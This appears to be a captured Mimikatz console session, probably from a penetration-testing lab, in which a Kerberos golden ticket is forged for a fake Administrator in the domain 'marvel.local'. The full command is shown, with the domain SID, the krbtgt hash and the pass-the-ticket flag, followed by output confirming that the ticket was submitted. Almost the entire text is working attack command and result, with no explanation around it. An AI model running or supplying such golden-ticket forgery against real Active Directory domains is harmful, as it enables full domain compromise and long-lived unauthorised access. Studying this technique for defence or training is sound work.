 mimikatz # kerberos::golden /User:Administratorfake /domain:marvel.local /sid:S-1-5-21-1714111433-1178781948-4289665866 /krbtgt:295e144cb33f1cc239f78bbc233968cf /id:500 /ptt
User      : Administratorfake
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1714111433-1178781948-4289665866
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 295e144cb33f1cc239f78bbc233968cf - rc4_hmac_nt
Lifetime  : 10/13/2020 12:57:09 PM ; 10/11/2030 12:57:09 PM ; 10/11/2030 12:57:09 PM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administratorfake @ marvel.local' successfully submitted for current session

mimikatz #